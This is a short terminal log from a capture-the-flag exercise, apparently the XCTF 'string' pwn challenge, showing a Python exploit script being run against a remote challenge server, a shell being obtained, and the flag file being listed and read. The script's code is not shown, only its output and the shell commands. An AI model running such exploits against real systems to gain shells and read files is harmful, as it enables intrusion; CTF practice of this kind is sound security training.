 ubuntu@ubuntu:~/Desktop/learn/pwn/xctf/string$ vi a.py
ubuntu@ubuntu:~/Desktop/learn/pwn/xctf/string$ python a.py
[+] Opening connection to 111.198.29.45 on port 47892: Done
17985552
[*] Switching to interactive mode
Your wish is
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAI hea
r it, I hear it....
Ahu!!!!!!!!!!!!!!!!A Dragon has appeared!!
Dragon say: HaHa! you were supposed to have a normal
RPG game, but I have changed it! you have no weapon and
skill! you could not defeat me !
That's sound terrible! you meet final boss!but you level is ONE!
Wizard: I will help you! USE YOU SPELL
$ ls
bin
dev
flag
lib
lib32
lib64
string
$ cat flag
cyberpeace{05 55092 0be4c}
$